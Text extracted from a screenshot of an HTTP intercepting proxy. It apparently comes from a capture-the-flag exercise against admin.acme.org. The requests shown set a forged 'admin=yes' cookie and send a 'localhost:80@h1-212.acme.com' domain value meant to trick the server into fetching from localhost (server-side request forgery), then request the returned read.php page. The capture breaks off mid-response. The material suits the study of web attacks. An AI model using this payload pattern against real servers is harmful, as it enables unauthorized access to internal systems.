 Request
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
Cookie: admin=yes
Content-Type: application/json
Accept: application/json
Content-Length: 41
{"domain":"localhost:80@h1-212.acme.com"}
? < + > Type a search term
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 12:17:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2516"}
Request
Raw Params Headers Hex
GET /read.php?id=2516 HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:56.0) Gecko/20100101 F
Cookie: admin=yes
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + >
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 12:17:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 15109
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"